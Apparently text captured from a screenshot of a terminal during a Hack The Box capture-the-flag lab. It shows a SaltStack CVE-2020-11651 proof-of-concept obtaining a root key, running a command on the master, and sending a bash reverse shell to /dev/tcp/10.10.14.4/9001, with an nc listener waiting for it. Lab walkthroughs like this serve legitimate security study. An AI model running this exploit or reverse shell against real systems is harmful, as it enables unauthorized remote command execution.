 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ms] Thu Feb 18
14:38
root@gibson
File Edit View Search Terminal Help
--debug, -d
--run-checks, -c
--read READ_FILE, -r READ_FILE
--upload-src UPLOAD_SRC
--upload-dest UPLOAD_DEST
--exec EXEC Run a command on the master
--exec-all EXEC_ALL Run a command on all minions
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py --exec "ping -c 1 10.10.14.4"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: jRKkYUnuvPQQOewyM2Jps3C8b6kt8iOwxgBuXt9E95YdUs8qKKjrQez3LFyGHNkVCVePYfjFAo0=
[+] Attemping to execute ping -c 1 10.10.14.4 on 127.0.0.1
[+] Successfully scheduled job: 20210218144101546317
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py --exec "bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'"
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ script shell/post-salt-exploit.log
Script started, output log file is 'shell/post-salt-exploit.log'.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 14:38 18-Feb-21